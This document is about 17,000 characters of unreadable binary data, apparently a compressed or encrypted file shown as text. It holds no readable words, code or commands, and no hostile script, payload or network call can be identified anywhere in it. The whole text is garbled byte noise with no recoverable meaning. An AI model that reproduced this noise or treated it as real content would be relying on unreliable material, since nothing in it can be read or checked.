dB�s<]����<�X/��})L �S��'Z#(�;X�[�>6��h	;";���C=�#��(<ٞ9K�=��=�<<�<�>	�8?߮���9�`1�� r ��-�� �c |�81��R>^0��>��!��&��##<&b?W�0��/S�.��H2��#�<��>Z{=�c1�Lw#1"ޛ�;�"α����� *�'L-G#�ۃ3�0�3T"2L5��=�5R2��3��c43��5��4�80��4�$2#�E3.f�H�"�c58�3���UB5<�H۾j�HJ�3!�1�!��s#�"1D3$z�>�yI@�J�AB�x�)����)�SHE 0��5�HIhJߞ�m#H�<�;#K؎6�=7)��J*�
��:Cc�(#6�rIؔM@S��t ��:q3ε�7����dK��3��H>�K'x2��w���N_c��t͏���d�LO�1t�JAɘM��M�ȈS3�ʈ��8>!���䎸N�t����Ep��DN�tM��"�9J�ⰁYL�d36�@��J4ux�#�ט�8�C:tB<�C�IBI���OҤ�14 �A��N��N��A:�D���,D��D'b<�T�iA�43��E�Ğ7�(�.t:�Ȉ�xB8ԉ:F9tB�Iz�B�2E}7D@�T?��5�D%xN�~�v��X�6t�^��'E^T7� Em��l�F�"w������Y��Y���`4FŘY�ĸ]dFH4���Z�A��TNt4�M�@�K��J��[�C7�؛@��I�����G�#���\�5Y8$�Q�J�ZJ�eF%�KjG����"-3��ID��̚�4ltBuX\r.�(��u^��_�Ɉ�(E2�C�t�pc0�n9<�&��/�u��G�%,�<���UPuPu��t]����I�������@Ls.���_.�_��M"Ν�^�X��^t0��&�S,h_�SZ��wP(S����
e4@�Xg��쉋�B��� $^�r$+u�^�UPU_�T��^�Fm$��؉�hRM���VU�XzD���&x�Wz�������W@�P6��_bSrW��h��h��h8�Z4$�@���Xh�vh��i�����Y�U�[U�*Eh��ip����j	T�^"�"�j��iu�?ZS�s��Ws����k�k��h>�O���8h��i�F ���R�Vi�6lق7��J tX	�U��m#e6�ئg��p�k��(JŻ��h�%wI�`�6n#�\X���o*�i�&j��o�F'����&[�voM�ׇ2k%�� ����f�e=�m`�a��Y!�o�aoY#���Z�b_t���k
��`+(k��T4C_M�T*�`�U��8���o�6a4&a�&l��i�a;me�P!�g����W��b"F�f���>Eu��cM�m�_�6c5�f5�o��R�h^m5e��4�u� ֍�6����٘e(xf[��e>M%���ebFe�V��i^��Vj�jr�jj�o�w^a�wx�B�Tf�:mm�gx�~v��gZ��UQ���R�y��f��x�Xz��xV%aܿ{{��7x~Xx��x�hz�H��Sl�6e-pO@�k��`���Vy��zQ������ ��^�RO��}��m7�i�7���or�{��~�~�7~��j�'a�W���{�g}�z^}��C�	|�y�g^a|x2{�= pW&�H�ʊ?��7��@ʔx��i���GT짇�8~�G�*�r��~����q��wcƶ|%dQ�M�:��s�h@��w`ͨ�0wsH7<��p��N�t@tB7tD�����G��};w������f�6u`6'�gr�Gc_�^�^e��wq(�r�Xv��r�'v�7x��v�H�^w��vi�����
�����Ő��������*+,-)/(!�$%&'898�=>?01234567HIJKLMNO@AA DEF.-���\�\��UVU����mnj��cdefgf��{z|~�qrss�vw�u�p.I�����8)��t�b3�9�5zwh�F1n���!����%�=�)A�}�E��bTA;/G<��%�{Í�S6�e�RA�=�� ]#�;���#���H.Ky*d����@���{�$_���h@/=�W"���q�-� 뢦B���(���1:mC6�ܨ�:;o��� ���Y(7"�Erc0_%у8��~��87����WbR}����?��z�Hgo5����>}b;+#�/���\�/��\yk{[#�G65s<�71��r�w�֚u[�@Q�L@���z�
��>S��MS�G=����eO���Y�n�T͏Z�j�@�
ڍ`�	���������J/k�~`����l̚AP����\¾qj�Αi%i�)�B��)�E���Э>N�����nĦщ����`Mqk�^�o�+/Y �¤�����j ������b`�U9ή�����)�+ژ�k/��>�,j�b! ."b�-2W#��På�rjn�S,�ނ��F�� +2Rb"w@�#d:D:�d�r���V#&��r,�
껤9X���;l�f1`��0Y��=�у�&��@���d�"/0a��xH��4�<�F�Z'ﾔ(�7�['7���yM���x���Ŭ��#@��O��9N�?dzCB�T�B�_�&��K${F��/DL>�<B�s�|Y��oId��Y�ϥ}\�w��]��%}^��e}_��~P��~Q�/%~R�?e~S�O�T�_�U�o%V�����lq?	O�lh+�Fj���Ϧqlw*^��q�!�&1n��r`N�~qag�b����7��`�%F�n&sf1TF�f=s�txL[�eLφ�I;�yiE�A�1)̷�z/ӧ�}@�gu���D�h�6t�X�l�/���2U�wM|CNw�pw��zq�?ww3���D}'��(�y�6�������� �@���b��Z6W�m���`$�����p���0�� x�L��� �4��|Ճ��K��h��TWs9!x W������y��ꑨ_���.w��\�[��ل+����8���ɇ_����
���T�1�^
�\��k�O�Z����N��N��y�K�ln������1x��{�A��O���������4���PϞv���mɨ
�:Y"�k���H�L��Ɍ���AA�y
�����x@m%�����N�X	��L칎AD�6�)4�t&�*� ��/�o`E�֠�j�O�:Tz�t��K��ZzK���@�E�ZiI�j�'��[=�u� �C��`��w���;q�BQ���Ճ�ْ6+�D-lnQY������ɢZAe�}�� �	�|�����B��e�l�b̲pܑ�`����^��!����!6z��=����]>\-�%J���EԬ�*�ȝ��)��!����_*.���#ʑR�/����#�6�1����pԇ���9bY�	�!��1$��$��#�r@�x��)�n�_2.�/K(n�["�7Z��������SRF:�)��CS�r��u%��C7KF��\�w��"���|.�m���yX�.�Ĥ%���GV�&�Q+G@I�;��m��pZ��_��(����KZ�pE'��j�&t���Iq�yRJ3�Ea�@_��~<+(�=��\�IB��Oc�li�5ќ�m�#�Ӯ>�(�� ֘�1�T�R�f�J54nt��i]R���x̱4�S��M��fɶ�j��Mw�:;Rj�����cr�YV�;E|�pFRk��23���/@���1�>;g�%�Hh����0��B�_�A��UwOޓ��I5��QT_41NZh�o�a·�Yh��S`�XW;�I��@m��� ��a7N�\�|��i`Z.�4����#cϯ|2��ca�D�^��[�j{��i	|��<٥e��EN �n�|�*�e���Ą'QZ`�?-5�x��~S��U����.4.� �;��;�B�������[?#/nx�"b.���U�,��f��I]���I���;���|���~��W��1B�!ơ�F����i�~l�gw�Լ4�;��4�����,OÏz>��&��1�xňC>tb�G2^?F�%g���d<��i�P��fm�V@<&=.�o�\O��XΆl��;�p�.��T+p>���}�~��4j�B��vy4l�WOǛ�iK4!���z�HO�z�ȷhV��1�3��gmV]U�]h+`�5S�g�g�d�� ��<�t������W�f��]��n+rnw;;���!��'�l�����3�a�~0�A\��%�ʇ�x�����pea֣Q!٣w�f��v������|� �������~��ɂpʞjӢ.�x���˙Hփ���=�Hh�l.���g[�6�֐O�/��?��f����O
x�;�����`�*ƪ���n�w�g��C�/��������8\��>�P�Ll	��J�������Z�#����p
������/�����/��,�/�	��	�x��� н��N���O�޴O敿��\�
� ���Q��3n������������:>w����`���_������ �n�s�����O��l�o�R��/I���H��5�P���U�����K��N�.����Fp���K��Z��� !���<���5<�  ۬��a��)-ᾩ
�P�A��r?H��r�
Gp����Rж�o]�n�*.�� 	��3���x�蚡m��j0��،�Y<�}����� �u �o��������vp��8���v> �2���!�1�����w��ŮQ
JP�������m��ƪ�׵p���� � �s����ؐ����q�?N �a��_ �q�N�1�]�n���=;��D��pp���!��t��ׅ�Q;��1��PU�/���=(뼎_���a̪a��p����ǰ��P �F ���� ����q����I��;����E��?�.�h�τz@�N�;!21@Q�t��َ�O�u?ـ�wq��Z�a��R������*�f�Sa@` v�K��L�y@f��a��y^Q�w���妽mkB�÷\�������/
�H([����m ����1͞r��߲���N�]!(H)K��h�5������@��L֬�-�|���r�:�H<���o��h!����d�,�-IK�ϡ�2�1]�U���A�y},�|���R����R�1��`�p���{�+�q���:a(ڑ� w!��(�����e�ږ��%��<*�~� ,MQ ���� x�,"����̒"�$���N(.K��I/�)+b�B�׈���%]%R%T2%]�Gީ�����d���Qc"/K�`=#'��6"$�R�Q�:O!?�/<N#q��.��Y�%��ԄS�{��y�����d�r�#��#2�Q�X�"��!qb��Q�ur����η��l�+n��/�/����O?����^*s^*#��#��w	g���֣�|��3H9a�/��2+��!�2d�/����;��;��%�q־p��#��sM䳼?�0��B)g��0��b�7����8����Պ�/ri=���� :w�;A�$��=��" ~H�*`2!2�� �9/�	�<-S}N05����5l�3:�.�� D"����)�1���" ����� x��,����(����3 ��'4��6�=� �`#�i$�b3��4��?I-����2�A?M#��w>^��q�vb��l$��>.q��{��jS
$�n�#�#u�7e3-�A1���*C$��7�R?+��3i?.Q3��;S�,�$�t5��4�4����`&�4���e��o���J��=��1@�RC+w�%�!�8����C6�O�#�����������!�0�ч��D �� Hr��>��L,�1��>�]7�4!����TO�<��K����0�$k�&��L�ٻ�*���	)�3N҃$3:}�!��w,�$��t07:��lCM�c�p��M/�9�I���U�	9m�6���3T:b�O:7�O�0r�n!I��8-�,�M[�C���C8(�v�.$���3��E_4�B`D궔8}cD?�5��OG2�k�ؔ�@���p�3tDM������K��� ��ImH��ItBs�N�����{�z4���N��.�� #�B�!ʴ1qT��X7�:EsX�s��- ��d���s��mE���*��c��H�3dI(�wH΂�DI[�O�^�=;�1V#ZȾ�c��#֋e���ѫʪ�2 ���ME` �Z���F�D۵>��MDĎ_�6�>!a\��]�C&or�r�,��Ϯ=��^�TX��<:�ԧ$]��DY�A�$�)�_��NȾJĽ�l˴BąP\�Ee<����eZT,0"]zqPfB���XQ�-3DFU��u��KdMJ.U�Dlۅ�G�R��H>3�#�4f�&���eX[�9Ӆ�P�Q)SZP5P�2�\u��b�L�1#.w0�uʌ�T�eAFV�T]#eP��?��&�T�/��e�je�I6�=�D �Īd^CB_P�Z)�"��+Ǖiqe�$UR��h��jZ]K	=Ux�~m������1h�U��\Z��;����;�L5�6�DQ��]��\
5���'��O��Fcbˢ�^��Ɣ��S��B[GW7�0˭3���8zn'��D�R��ZsRC1Qlp�P �PV�Y��me�#�A�� �&P,���\7�G5$�5T�\����w��R��"� TeR��U��VZpR�3/��V�VW�T9��eo��߅�G��X��i��a\==�8�b8tUFXF^Ps!b��`BFR���v��l�ƒ-em\[l5ZD�6�dcĒL��n֏d�l��o��jki�dE})Ó�2�?[&j��Q-�b�[��!��S��~f�WO�_�R=ee�Pafdi)�g��F��%�^�egSD����F���~>����f��g4�a����yͅ'7N=(�G����U��w���|�Fd�4�x�����mbr�
�ࢗ\O�nNtk�]{��o�J�y>�g��bV��zp�xݟ$�Ѡf֓mO(�}Y���KC`C�6{3�~�~���~��f�G "�[
�K�4���Aُ�kV�'�-?h�:�f��4�y �;��i��p�sGW_XEW�gM�FE=r�׆?�Ə�c0�b_E�|xk�l\�l�屼7r�( W	5��7�rL
wp�PbE�Eq6���ǄvW x�/^Fs[�״>cwY��s%�sc�uY����y������ׂ �����)�*/ +-�!!,#�!�8-!=-�%16#�4J�'I40�3KD���L�[\]]O���^VW[P�ho`aa�P�
�L�z{||Q���b[�rՒ�8(I���܈���֧�A��"�����T0��$����xpyHN���A����ٴ��^8�*"����nr�׷�wT����WY/�/E�-���p���Ҏ�w�K����K�#�>�!�/��kB�~����oJ�s�k!�����k�	^�,�b�H��6�<�Z�);1;oG��E�&�\[hB��)g�)�%NU�T���^\,$gWHwF�,����a%�g�3)�c�֦�9c���>0��:r��6�!f���f����-�ϵWt���C���>dw9}�����W	�P��J�`h����������C���\=�T�r���Ĩ����L�z�ĺ�zU�٬������� \+wk�z B��I[̞Q����M�ľa,繪�� ��B��� 팏����F��ڿ��:Im��F�m�/$`���׻��Z��S�T�+�vUX��2�S�b � QA,��B� Țk(�Ba��.-,q��	�+��">�S*LXo$w����0r�c&22ro��>Bb8#vr`9@�@.�6!�;Σ�����/��H���q?h~�f?k��`>5*�S�A"&*BN�g9
"U<p��˲*/vݐ7ΎtY,��$�JW�xJE�yLņ�� q>J�1M�Pڤz@��z+X�����GLȓ�tyH�K��EJ�yA�d{G����=�����E�Zûe�ED4�|\����Gσ��Gя>}_��~P��~Q�/%~R�?e~S�O�T�_�U�o%V�eW��ph��pi �&pj�fpkϦql��qm�&qn�fqo(�r`,�ra /&�G	���q�������؉v�7�ƈ��w�
 �� ���(-.�*
ߥ$%&'� !;<=801%258�*�3$/A,C�>�#M�\]^__���$PWh�M#���`ab`�k 6yz&�HGU�notuvwe�ܢ'(I��Ҩ�衄#��s�<�W��
J�\�#�f�㉹*����L~Xl2������{0�΂<�:.Cb�2;͘�E�68�i;a�ޜ����6��UB��-=68jb���.�-�^R%�wY�B?�Q3�?]����1g|}����?2�wD�8kL9�>3����#��Z"N����p9���F��m�ꬽ����d�_
���2��9�Wd$��`O!�QV��V5��=t��m�*{�=2��_ƛ�y����ǳ�t1W�K��"�qso�
���>�K3��8^�zi���JP������w����[�Z��� (�n-*����A�f9KB� M\壢]W՚^��@�K*�2�]Tڗ�=@��o����Gw�-��]܈�{�Z����@��,o[�J��l2�@���I����	�A��x�h���/ǉ]��.0��!$<ә��6������Y�O���:!a.�O��|��&�� ,�=�n���V-��.$<��|�鰉�k"���@&I�[�9�	Om�?�d:�6����3����!#�Ҟ?)�C"!?@�&0�� ?�M�1c��$�n�"���+q�T'���e�t��<�7;��LX#Fw�Wv~"�M��6' �"�j��0In��VM�,1Ԥ�1$���/:��S,k���O�J[����O"�yE��\;)�2�.]�-� :xւ���{;V���D�>�da�PR�x1�e�.�ҭ]l4��A�a�e��7/3��%���¦��ǒz����T����m���l�S��:�T0;�W�?���O����]/�ҵ{ T��U{M�v<ʺN�!�����?��ioxv�_�>�l`�?B��]�8m'ɧ�E\9#�w �Gul&V���?�0˕6E�KqV-��6hsF�bDcPu.���'�>#���3�v��W1D�?����	QRWT��U�ñj�UkVϓk�eҐ$�n�U��D�'���#��0"�ˮ�>X�t�y�P�H�X��4�t`������)2֋�K��`�*�*�&��]���C[���mU��#jDʀ�9��;ث�{���Y��#����w)���*���L�G;��hļ$�F �Ĭ���N.���֜Uf0��rdw�\�Ej͗�v�����N~�1�R3hj���ڢ�����i������Tk���A����{��Zo��Xq9��Ѱ������9�E����o�MD(���I�l��B�{�(dU�c]ʤE�ϿD.���A�jF����%a�$(�\�H��xa������E	�y�$��<�aa��I �;�Z����P/v�QEr�z���΅��F$%¥Bn���D[�0��*�����Aę���J &̕�J��:��w�W�>�.�`[a0z!�J�����ձ[���2/�Ձ@�P}&�E#��;��`��j��M��>�8�ݽ���m*��3!ܵ�Ė�f8m롢+��ٹ>������C��-�����e��$�ݔލà&v��������{�fI��#�%�>=�o���R5�>�	�}@�>JZ>/m��*����ɣ&d�0�^��3,��];gn��j���]C>���5ڔ���b֙�H<�s�b��*2�9|���s�1Qݨ#�!%w�q]l�=J�)�䱼�>.�> �e�Xq�л/�X
s�";�Ĩ��/�����0�De�p�UI�m����]�Es�&��^�S��)�q�����|��D3�%t��w��%h�ўR�X���:��l�����Z�ٴ�_��&&���Dʫ/��b���B��,�o�+!Ga]�)u����*G��/�5�햪E�= �a�G�*�z�r`���v� ��c�3�/ƌ#+��ߟ�'HF=8�A��P�>:������q�������؉v�7�ƈ��w�
 ��������)�(+)��("-#%$ߒ� ���>?01�;567�=1LM0/�NCN� ߏ��[\]]>@
TUVWh��4�HKZ��cedgff��X��pqrst�>R���8(I
v����;��i��&X8	����)�	�˖$͙���o� �`��Z$A�;n�ԭ�RJ �,����UlQ�k�5��IW(��9�B<b��K`ݴ��l	/���e"Y��Y^��X�!�wABű�h$9��VL��'V���aӜ�\��u�v#}��7N9p�5�����{�1>t
n1�J���&�e��D��[8{;�C50FuQ��dMP��r����L�Sv��^cZ�7~μ|����M.�º�OC�ן�#0j�
:�JC�3�x�Ƃ۵t�T >swzun$ސ�
X>�w��C�vя��6�ؼ�Y*�
�yΩ��~�)�O�*�{,�] �!|M��>�U�Dn*�*p��r)���.�����Cĵ*\w�?�������(����D�ޥaÛ�ى�)������IH�􂀐S��M쯆�:�X��ҚϯN������Slp�	�baG����-�����,Ȅ}}�@+΍�(!6��#���I��\�c%0R��B���P��7��c� N�i"A��d�J��! LA�"L�.���\�_�����S#n⾠=4�a�u�&0Z��2��,` D�v� ��F�c�%~�{e�tݺm��驄�Vw�g�$�y��,&Ӂ�m�U������l��p�<�4�Fq�I0�%�2��E��r���R�H���䮹�C�@*�K�?�ƺ=Ǧ���OΣy[��%�5ʥ�C��[�_��*�Wd�R�4��MT%P����T�s��Z�� H�#���C8�.�p��s�q+	�&p$��$��yZeh@��"l�R��X���WoB�{b��>��[f��+����?H8��38��\y��*�|L�5��rZ�6xb̳L���}wo̓�7�'�J�70��S�D~��Dkc7��R��Ϻ_aI�XV�T���XQF�o8L���p�d��?@���i�r�:Ze'�&�Ҍ��(a���\Wx����ԩ4U�-3uANЬxn|�{�	 ��]�`c�g�|9��P�|@���;V������
�������&�۬ tJP��Y�c�F�Y46�y�|�Pl�	14���A�YǬ� |�� �t����vغ㐆����YL}"�������(�pP�*��w�Ir(�{k�f����d֮G���J,�Gjɲ���G���v���F 
�|ӄV>'�fzs��s�25�b8�R�ᘰ��0���|��t9u��d� ���	����A��>ӌ�Ͽ+�F�Q�쟻 ���YH8��� /��*
pd)�w
8�1�FL��R/B�*�)���b������,Y �����[�X�>F{���X��n���?��&+��ŧc���U�������*+4��qM½wA�����A[i���\徻���i��(Z8&�-�]��5 )�-���y��Em}�������*/9����D��-#����RLF�,�s�AF4�;��i�(�C͘��y��}E�.�/ e��ӅT,'����_q�N�=!&�$��^[����9M$�D&��yt���I�Z��P�9C��F�����!�X��8��^�LO�_��&�M�ZI�L2h3k}P������iF2�
F�J���~C׆b>6~��w�a1_�U���꾰5�񪅵ZNR]ܽ!K�P�ǎ���Fp&g����	��x�1W��b��n�	��Z�p��~-��D���,?����^0n�4qC��פ��I19
��m�A�U\1��X]j��;oT�,�Q%�f�
�1��ET�`��T ��)u/����Ő��,�������ٲF�Y�`�k=���M����.�$���������ŀ|2y�Y��Y��Yq_��$��`�haPZ��:%d�S_1X�%�|/��sRPF���e�\a�R5pJ-N��Q�H$&���ݒ3�^���P]�1����hәh&^���.ʒJT;*=I���{3W�*�&�Va�sj�G0D�y�tk�?������j۹E��v<x'�S�1D��i�m�7̨���q�������؉v�7�ƈ��w�
 钑�������)*+,*�-($)%%��<=>?�/9345��0KL<�MA0�9I��YZ[Z<�P�STUVWhQ6;<$�abcdb�DI�e|}�J9;�ɩuvwu��H+��<ӗ���@8)����Ԫ�`���q�T�@����+Av���i�N�6�pm�Pȴ�.QS����2�v)}L�B�F�LZ`Y�z̪K[z�7�����	G���%��c�K����=$��w�*���τ<��ZX]����T�\%WK�0�-�p 8���ym�m��l��p��ɞS�&d�����w�u�"/�"��]�!�[��Ӥ�3��[O�p�24&��Uo� ȴ	�Msa�`���F�`�E|f�>�bkg�F
9P,1��F5���5�_��Oo1�d���������W�Qoh�4<���yI�㎞J��~uI���n_��Ⱦ�ٜ� n���pת����\�W۹@~�=Î�-��A��Tw6A�D��+������ꤽy�ގ��n�l��֡S���Z���܌S�j�fD�N��[Y!n�_�� �ޥ��
�q+q��6o�3�H�Əe�
�
��^��*ӷԠZ!�����]�-�!�2��0�ɬ�E�����
��@&�"�����M�߰ͣe<Z���'Bz*TR�����kِx�Viv�S���V?o,c4|nB��er:����2`��-7Y
멬U&�J�S�T^�yL���Pw�y���I�My�I���Z�(�3B��O��S>�O��D@R�H�������LvY�+⽘6��T?ͣeC<���s���#�鞟_^�m|�`�u�84��:)���'+Sk����	ⷍy%u�'؞��\�z�A���v����-�S�����
J��D�������QޝBxA�} � k��2N�S�Vm��=�ݏ�(����M����G���]g�7�� $d���𛒚���(4�g8Q<���w:7ڶ�XXg�S��)�B�p��6>�oEk�p7��_\��B�	���y;\\ޚ�9 ��W�4��7�'�dj����1i�
�R��l����
��ՀP�a�m�c� �����q`^���8Vyn_�ZEĒ8�x���և��|��1��5Ŧ�́{b3�tf��l��.H��y��)�@��Mdᤐnb@�B���9��(W¬�Ke����^�\ ��f9���)�ϐ$�>�	R}��GiLB���\H���w�	b*��?�u����Uᖟ�iM/����R������B��O�t㘩|��z��՚��̬�t�DT:��j���z ſN�B�D�ϧk�m�����{$��E���rO�<t�	(LK���]���@!�3�����1�.��pǿ�>�Pe��[��9Xt��|���N�O8��D���p�SX�4��I��"�n�-�QY�*��O۽mpY�,[��U옳q�lK,"۩J��[�[�	��/DŐ��[wL�`����/��K̿`G�!ܾPsҰQ�X�(�� �w��XY����V� #�&P
��wY/>�$b$"�:1�M�8�8��MIb�mT��I�~�	�#�/�$�rz*��"�Q�_�i�*5B����U�@87Ȥ)�N1���u�.�Z9�D/E�#94b�&H�&cZ�&2�9Z��\M�&���g`�6�#d��0)R:�q���j��P�����i�_�؞����k�\\U�w�h�tl���w���v<��EY�닦��p4����]&�kL]�KI�YGڙ�}(�wS��N��X}gW���0�4��'�h�@�wb�����l��K�upQ�Xp���%!�m�0�u��?B^<�1׸z��A2nACS��}�lB�����i�^Q�
�C����6�k=F����Q�\P<�B��E����������
]4���1Z!����׎[�8�N�����ӓ��ĝ9��F�"X�3.��L?&���k#�}8W���w0A���6À��e��3R]��
S����Y���e�9F�A6A�e,��=N �����X��L��Pn��C�:O~��Le��8hf�9�0$�^�~��(����`��4-P�	�x�o0�ʦy�,~�<s9C�q<x���[����@���#�y��Q��[���@�E�,�������<�wC�޿ {G�>{�|҂��/��D��!ocG�ܮJ��A�����׎������/<[��냳TXޭ|в� w1OU�_��N�LN�vyB1_���NP+���HJqF�6{P{:Ȫ¨#���ŐHr^3v}i^ډU9)�P�����cc��zĆ������8�p~�LLGt���������L��lc5�nH��(pshG��Yp�Lv���M�Ss��ָ�ݥ<'%�fkv@�vg#���n�������c��������sډ�؉��	��	{J�(����ZI��ȵ���T�	|
	?��~���	�P�Ao�0�(����8������0��
1�
��̰����0� ��������q�������؉v�6�ƈ��w�
 ����→�()*
��� !"#�,&'8�$<= >1$�����IJKK7��B�DEFGXY�B9/7YSE��46�TlE��/��efgf�N_;2~7k^�?�x��>�Ψ���P��p&�;���i��!Q�"+���"�0璢��r��X1���v9��D��F������)W'/���P�F� ����,�뾍`e�B!�B���P��2D�>U!�w�N���-�{�M^��5�#�ͬ����VxƄt�Y'�â9�
��6�gY�@��۴�1�37'Vbu#���A`�5�p�[8[�U~��2-�B�{�mn�VPj�Zd4"����cY�
�V�!aXY=�!���Q?����s�g�����[Q��ű��|f����+I	�����_���.q����O�U-����Q:h̅b���*��Ƽ}�݂�>`�
�Z~W�.)��e�\T���S���lX��B��"|<\w'��W�qy�k��e�P�P�p,)im�q���`��-�W�b���,AX@��\��!o
A�ͯګ����ݶ�m��cL�j�}�^��0G�@��R!/��/��.�����8��)�R�,����.�!@A-)%�ЮȂ����J���Z��;��"�(�͑'bq���� 9!F2X�P6��"��">9��[ �صF���s�S��#�I�,)9��1��8:x��8�h��ȣw-st 1J��eM"���a�����r����Os�DC D��qʑ��@~ì?�d3NY�4~�@%ͣ�&1�����Q��<��2 14�M~��gǃ7;d�}J˯J�ҵ@�㵼/g���Zx,-�T�Sm�-�������������h�悩h��q��
CEQ
�]��Pq��B�; K�R\x\^+`�ŝ'�E��3j2��R?rAe�|�d}Լ� 7����׳��oEf�?��7׃Z4�=�uGC�:?{/~wBU���S�ףSg$��%v���q�uy�s�k�3*h�$Q{��˖}9g�M�v6�:G�A���?�N�8��4�!�:�n���|��#�������XI��=f�.[P��)��x���Z,lJ�vGwYF˜���LV5>7���ո�i����k���l����p ����h\�'�2�\k��< >�-Y��LtNP7�T�	�lOsp�|�-�1��3�H�����Ff��6��h�v��~J�6�W���k@ �jFw�2;��o@H�O�ncX���p���a�W�)���	����V� �����K�j��q�~����e*͂��'Lm��pL1���ϴ̻�N��ةP�+�����z���0�zQ�Ħׯ�G��e`��a1�bf�,O�A����Q�ȝ�����M�]���j�))����F
9UJC�.�ܙ9D���Ͱڠ�ŗΝ�Fd��hXk�a�ƛe:�]|S�j6\uT���.��r����� �F{�wt/�ʿ�����u�i�r. B�d��^Q�\pf���wzXB��)��!P�;���=���1a���K������&�)1������'��ߩ�J2�[Y;�ΫM)~������῟I<X�,���C_D�bG �)[����̙�݀���=!N���d@���.�N���
S��,�$EZ�o�7�82Ok�����}�����_CV-lL;d�c����N��1�Jk6���*��p�[�~�U����	��6>�-w��aT�+�!��C��V/���	鯕D
0�[D���U�GZ4U�f囓�O==��9�_��P�/�+���L:�����9
��[$��6�4�2��i�x-����DK�[|���4hޠ�������J�|�Y$��c��gߋ}�Df�r�O��:���i�� <,��a������U+	&(	1d� �Sh�FNe�gC!8��'D���Cm�	͆��0���#�]c�|��� L]��O^�Ԁ�gj!X><,���2V
-#�9�,��=��q�c�듗H(=?��O�j^2YR��|Ͷ�=6����V�4mEA�_G��p��F f�th��L�yH�����q�������؉v�6�ƈ��w�
 ���������(*),���"#$%�/89:�%�>0?"&56$�"��NO@O"��G�YZ[\]^�G.;!L(�hijkh�IK�lcd�=!�ɩ}~}�?�U12����PG>�f�DK�')�Ƕx9�J��j��ڥ���:QIgX��AR!�$^"�9!��+�����$�W���-؍:/5���ؤlǏ��z��掇.R��"4 �eɝ�ΒµriBZɁwX�3>&K'>=�;�?\z=1�J�aNr��UI�C�힣��@��w��,��id�qCS��#>��S�X�����i�9�bK��\��{��;Cbk��8����fk�Df�0�E~�M�u��lhyq��[�,��R��ad�d2ff�ps}XOZ&���=Y���A��(�Q=�����X���OiIh	���Q����ـ�����R������V
��jF��f�*�����4x�]�����י��ԙXPw��͘ٳ��C���R,}��Bm��-��c�Q�򜅽h萀Q�継o�Bo��8��ץN 0����a�@!ZL��Pa�z�n�7$*lҷ89��.�rM���B-�%q)g�
jҸ�L��8��8N�c�ܚ~(�-��=�~�P!�B�S8ubT��*a;X�K��%�����`���"S�@�R�[ű^2�f2��I�8���ېtɁ��i�%6 v��u�i(�x�6 =�H�Nl��`a�˄S�w����2��Ó&��L_Jc�S�t/ I(����E!\BD�K.hH�Ч㞖�@!�uBc1����>���z�j^�%!T�=/���<�2�-���O��%By��z��#���Y���F��ߦSԿ��E�a�>L�]e���^DN�1Ā\�ÿ##pc@���K��v�(���$̻��|k�O�UD��g����9�e���y�y�[o�j1b1'����U�vq5@��5eT>�i�b���S^��8G�)�pw������g#XN'=1bv�'Wj
�x�����56K*CV3�r����We�}����rK�XBQk����Ռ�;(e����D�0��h�:��IJO����֚��������Ս���yE��aW�BN 9���
�Wo  ~}���GwL.���J�L۝�O�ve��j�������n㘞�j����y+����R�+�A����L�ɧ�����Ι�헜�hF��N�(9��|*�c鰷z#�'��Tp��ʸw��� |�i̠��
���Aª���yH6p/4X�Ri�P�5�G�s���_M���f2iA����V��ĤF��Ѱ����A=�&8γ�al���~z��-�Y�F��{�3�mqf^�+HBq����L�TZߙ ,�Z�I�����L��4U��5O
VQ+ɶ��Jn�0����%����a�_�<��Q����DG0��Ӄz���2�$sm�����"&=[��t��.�� a�ش�![о�!a��&<��w�l|�ܩ��"q���E����y,/H�R. ��i��,�.�s���7i��Yj]
"e��`�����lZ�楃���*���tIJ���\�d�����.V���	������__��(�ݜҪ>|��c�1����k?Hm�c��.� ���K"���ol��+�(�0���_��Г����e�޼O�]Kܗ��~>�x���_��8�&OU��7�k�6���b��D^�XdO�s��xD\��w�Z.�q�W���ߢ*4oq�� V����	z!wVQҊs�&4�b��:�p�0�uS	�=���?',C�;\�jj�߶^b��5���K�ɥ��Z��M}8�e�m����U�շ#�����n����f�(�=��S�n�F	�u$�Dd����2��t�ԗ�}Cs�*�Ba�c6�,��aPԁL~��D��""Gw< U݁�	��$�)��#:���jd�#~\@��� $��C?%bbNa� 0�9�wX|�pB{�Wu�Є��A�� �d�G�X�-���P0��Kz�CEW�߰(�@�=�N�Z��2z���E~TCB�A���
91;�I�ķ�[�����T���).��7�K��ҞkK0??�'��'؇��M���sG�]�B`m��{�p��H��!�O��2X������F`����Ú��2\)f u�j��R��h������8PO��caBHkn�6�
��e�v$�i�~BAU�aȢ�m�/%cg�����"!0?�W*Q;jET˼�`��g����:�`���z���������hj�9®���;�r^3��L0
nW��H6���L�vJsUs6�׈�.ط�F���Xݍn�7qX�v{)�aۗr߈2 ���s6��g�]uk;s`�q]Mv}�u2�wx�	-]J7tzGwsg���ť���q�������G���뉶���w�
 
�����()*+,-./ ,����'89:;<�!01234563��=KLMN7BCDEFD%OZ[\�GQRSTSY]hi[?Umno`*�jde<axyzTWf~l{stu!�p���EI�������I��F��9*M�TP�	O�/� �('\"(���њ���)�B��Y�����\�[A��Ջz[?���:����&��xp!.]#�n�p�_'�	u�$�������d�<�w�%Y�#U3;��}?F�R��U�3�x�>�M�(�'kO�g__�iC�Et�;oC?\ڐ����X2�5���5�C��zI��5�����Twh�1z�Ak�'$�3q�A>k9r��|,5�]�|��o�"�����~���)��p��ʜjC�wi~�U����jx9���b�:��I���	��o�èy
��`y�վ@�'PO�ٖeA�1�jR�D� j�n����`ڤ>�Pº�A���J]]i��ǘ�0�w�($`�;"�����z��=@!� ����ui骐���޾ql:�1.T�ޭ��.|�ՆQP��P�*��m/[��	�΂�	�X���j�B��4j+��(���k(��^�L�A�Ǳ�@+���l`���z�P �o��@�����FR"/V�e�b}B��^���
B:N�j�d�@*���]�A��I|o��Yƣ'1Zo�Q�����Nza�i��c�.��5o�*�����%{B��89�'w�ڬd�)�bdO��f��� d���L���7:<���1arB6(�H)��"۵�6"�uڊ���)_k ��Z�LXi�0DDU��C�B X2�^0	]���&:t<,��@��6�.��޾�J�J*d� �`
u�J���AH�&�%��u��S������Sq�*Z��{���A���^%q1��bΝ��:r�v��n.@�~ܱWpj�1Vc!J{xLO�s%I����'dg���3�q��8PI/��z�W�h�5wh `;�ld��~F����kd5�'تrl�qdk6,�E��yi'��R�7��-?}G�w�S ߩc'��V|.�df	m ��ަ@EE���Y1��D��Oq�&��T�V@93ױ���M���U(�t;�]��0�*�F����`<��Ҙ�`,}-���K�gL�����l��I������̔���r�W����|���(���|
������+	�� Tlٛ�@tt�{U�
